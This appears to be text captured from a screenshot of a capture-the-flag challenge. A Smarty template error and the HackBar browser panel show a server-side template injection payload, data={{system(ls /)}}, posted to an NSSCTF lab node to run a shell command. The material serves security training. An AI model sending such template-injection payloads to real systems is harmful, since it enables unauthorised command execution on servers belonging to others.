 Fatal error: Uncaught --> Smarty Compiler: Syntax error in template "string:<!doctype html> <html lang="en" class="n..." on line 19 "<p>{{system(ls /)}}</p>" - Unexpected ")" <-- thrown in /var/www
/html/libs/sysplugins/smarty_internal_templatecompilerbase.php on line 19
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL http://node5.anna.nssctf.cn:28420/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
data={{system(ls /)}}